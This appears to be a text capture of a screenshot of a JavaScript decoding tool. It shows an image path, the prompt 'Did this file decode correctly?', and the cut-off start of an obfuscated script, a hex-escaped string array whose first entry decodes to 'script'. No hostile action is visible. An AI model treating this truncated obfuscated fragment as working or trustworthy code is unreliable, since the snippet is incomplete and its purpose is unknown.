
Did this file decode correctly?
Yes
No
Original Code
var
 _
$_b81d
=[
"\x73\x63\x72\x69\x70\x74"
,
"\x6